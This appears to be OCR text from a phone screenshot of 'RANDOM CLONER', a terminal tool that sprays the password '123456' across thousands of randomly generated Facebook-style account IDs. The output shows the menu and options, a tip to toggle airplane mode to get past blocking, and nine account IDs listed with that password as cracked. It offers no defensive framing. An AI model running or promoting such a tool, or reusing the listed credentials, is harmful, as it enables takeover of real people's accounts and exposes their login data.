 9:24 46.19 KB/s 4G 60%
[âˆš] DEVOLPER : MD REJAUL KARIM
[âˆš] FACEBOOK : MD REJAUL KARIM
[âˆš] GITHUB : BlackTiger404
[âˆš] TOOLS : RANDOM CLONER
[💗] TOOL NAME : RANDOM CLONER
[💗] VERSION : 1.0.2
[💗] YOUR STATUS : P R E M I U M
[1] RANDOM CRACK 2009-2010 (PRO) V1
[2] RANDOM CRACK 2005-2007 (PRO)V2
[?] CHOICE : 1
[+] ENTER LIMIT (50,0000 MAX): 30000
[+] TOTAL ID -> 30000
[!] USE , (COMMA)[97;1m FOR SEPARATOR
EXAMPLE : 123456,1234567,123456789
[?] ENTER PASSWORD : 123456
[*] CRACK WITH PASSWORD -> [123456]
[+] OK RESULTS SAVED IN -> ok.txt
[+] CP RESULTS SAVED IN -> cp.txt
[!] IF NO RESULT TURN ON AIRPLANE MODE 5 SECONDS
[RNL-OK] 100000373134560 | 123456
[RNL-OK] 100000402962727 | 123456
[RNL-OK] 100000994383561 | 123456
[RNL-OK] 100000823658988 | 123456
[RNL-OK] 100000732652409 | 123456
[RNL-OK] 100000281932049 | 123456
[RNL-OK] 100000675346843 | 123456
[RNL-OK] 100000923638433 | 123456
[RNL-OK] 100000569926872 | 123456
[RNL] 6686/30000 [OK:0] [CP:9]
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN